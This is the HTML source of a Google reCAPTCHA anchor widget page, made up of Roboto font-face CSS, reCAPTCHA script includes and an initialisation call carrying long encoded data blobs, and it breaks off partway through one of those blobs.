<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PFF5s99SzzgiMOlR09dYaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PFF5s99SzzgiMOlR09dYaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PFF5s99SzzgiMOlR09dYaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w7PCk2bCok7DmMOsw7EqccKRWsKREEjClAMrw5HCm8OAwr5jw6vDrsKAwoDDvnA6NcOAwozCr8Kow51cYcO4U1DCiMO+Iy/Dv8KWf8KYY0dwaVdAw54ASXpUcsOzfsK/w4PClMKVw5Y3X8KLQcKxKSJfDMKcw4zDuWDDq0HCvkbClGpgK8KaZsOew7hZw40pwolrICnCqsKwaQfDoMKqasKuw7plw7htP8K0w4HCvsO1wqbDigHDq8K2w5LCscK5WH/[base64]/DunR6PlMxcsKqw6peQDU8IsKRazbDg8KlL2/Cs8KLOMOrOFDDvMKcw6V2PsKjw7RmwqPDlGxpw4fCqWbDhknCjcKYw5fCsyh4BMOQw6oUeyXCicKuB1Irw5MeCsOBUTNTTMOkwo1jWsK3w4/DiGvCscKuwo4qw712HcOOw5AsUHMmUydlw5QyQjPDjHA/[base64]/DuDfDniPCrsOlwpp1w6Acw4zCrmjCqcK1QsKDw5EoZm1Aw4Y/wqBeb35LbcK4w75CwqzDrC8nwpDCqGDChVzCn297woXChsK6w6nCpjIGwpRsw5V/CsONwp3CjcOCwpTChsKIbE09wpfCosK4TyfDksOvw4Mnw77DqMKQw59WfmnDvMKRMzTCtsKQwr5YXQhfw5piIMO3w7rCl8OMD1Jqw40kUMOCwpBMLydGw5VJUHXDh8KPXSPDoHAkV8OdwpzCucO9w5jDjcORw490w7vDq8Kwwr5iw5/Dg8OdwpvCmcOkUi4nw6rCpcOTw6nCmgc/NDtew6fDmcKLFFTDklPDlcOabknChcOzbMKkwpXDu8KAw6PDgsK8wo1Rw6YPwowHw6HDll3Cs17CskrDj8K8w7XDsgRHwoV4b8KYCsK3GMKpwp/DhMKGKMKIwplDA0ZkC8KWGcO3w5gbwpNQe8KewpA8VBRGw5ZIBsKcwoEGw63DnV9NSTXDgMOCwqzCkMOXAxXCqsOOwr8Twr0qw5UDD8OOW19qOsOsQMKGPsO3Pj/CoW0aw6PDvHArwpE9wrkyw4jCjHwQBcOnwrbDpX4Bw7XDnW/CksK6M13DvcOVMltlJwY5NMK5wo/[base64]/[base64]/Cl8Ocw5rCgMOgMsOpKcOABMOSK8Kbw61qZMOaw6zDoEVkesOtN8KuRsODG8OcKz3CiMKAwrkcWBDCpzDDtcOkw6nCrRUmwo9zwqPDrjbCj1xYwpLDnMK8w5/[base64]/[base64]/DrxNZE8KrP8Ogwr7DoWTCslDCh8KtM1UAwq9fG3DDjcOyWsO/w4HDkE/[base64]/[base64]/DtMKXwpIlXy3DtsKhw7tRDsKUYg3DmFV0wo0uwrjDj8OaAsOHwqzCvMO5wqTCs2lWw6TCj8K3CxjDiMOLwp1SD8KZUh9GOcKecMOaw57Dk0gsJcKMTMOlw4DDnjnCkcOOVMOhCS/CvsO9KMK7w6Y/UHsQRcK/KsOpw6PCuMKuwpFMdcKlKcODw61FwqTDqcKEBB3DqRRlwoNrPy9ow4rDnn3DssOhagFgwqksPG7DqcOIwqXCi8O7wqLCocKzwo3DmHULw6fCvC7Ct8KswrNFHTXDgsKewr/CvsKfwqdZwqfCrxRsdkTDiDLCqHt9akDCuXkawpHCvVcoHsOkGSJYdsKawp7DqcODw6/DsU4/XMKfDMK3JsOqw4YXL8K4JsKywrnDmW7CqMOSwpRfwpnCqmAeBmfCusOCwolhOkohw5Qgw5sOZMKsw7DCkE85w6UzEA/DgsKgw7dHw5LDncKeYMKiSzFfISVjS8OxwoHCicKSQh54w4E+w5HDtcKyw6Atw6rCqg4gw5PCsQ3Cg03DqcKtwqcJwrnCpsOAwq0fw7TDkcOJw5PDisO1VcOVOmTDqxUowoDCncK8wqpjwrzCmMK7w7IhQh/DocOww7ASwqdnwrrCqQ5Jw6EywrvDv3tZwphxG1nClcKqw4QVMGstwpDCicO/JnVZK8Kmw5YXw5cefgxec8OuwqgGNXZhQig8wr5bA8Ojw6FRwqw4w7bClsK9w6p3F8KHSGLDkcOPwqPCtsKKwoZkCMO5AcOSw6fCnxNMOcKOw73DvMObw4QEwqrChHwxcsKxIBITKcKaw5tKLcK4Q8OjBF7DpSJxEcKNfC7DtMO0WCzCj8KTw7fDmcOXJ8Okw5fClE/[base64]/WR3DvsKPw5/DucOpw4bCncKlw6tcGcKuw5bCgsKpJxvCkcKHUcOgw613wrfCksKUwoxbIMOtZcKJwocPw7LCjMKLeF7DnsKlw6XCp18dwo0DZ8KMwqErf3/Dg8KINmRBw4fCtQY9w6jDllbDjDLDpRzCsSEuwoXDpMKOwrPCr8OGwoMEHsOxQMOxVMKGM2nCkcK3NQZ9wpDDh055wrtZDykEImZTw7jChMOuw6DDosKrwoJ/[base64]/DlnDCocOGw6PCrMKfw7TDusKfw4LCsMKNwqM9w75AwrfCmsKuQ1rDjcOFIzBzwo47BzdOw7HDq0LCh1LDv8O/w4sTR3jCsQlnw5/CtmTDlsKERcKuLcKjWhTCp8KGDFLDg3xoesOsbcKmwqERw4UcEhV/w4xVw60xEMOgO8O7w5RzGMODwp/[base64]/[base64]/Ct8KGwoDDosKGwrbCtg/[base64]/w4xoM2jCtGdrwpLDjzTChcO1wpMVF0HCuStBwrx8wowRJ8OHT8OiwrR5w7VRw6l2wodMenzDiw7CmWXDiEJkwovDmcKHWMO/w7XCgMOMwrfDsMKrwpPDsMKpw77Dv8OdFG5PKHVywr/Csg9ld8KjYMOgKcOBwpgQwr3DgAN9wrc8wqZTwpQwRmgvw7MXUXcCQMKbP8OyP2Uww5LDnMO2w6jCtSERdcOsYTvCtcO4DMKYXmPCv8OWwpsZKcODV8KMw40EasOMX8K7w6kWw7Mcwr7DjcOKwrXCuRjDn8Khw7FyBMKxY8KLScKWEH/Dh8OcEy5wb1Qfw6lrw6rDk8OWw5hBw5jCq0d3w7zCo8Odw5XDusOmwrHDg8OwPMKBEcOrWkI9XsO5EsKFSsKIw7kvwqJbRzk1XcKxw7oUQ8OIw47DscOIw7s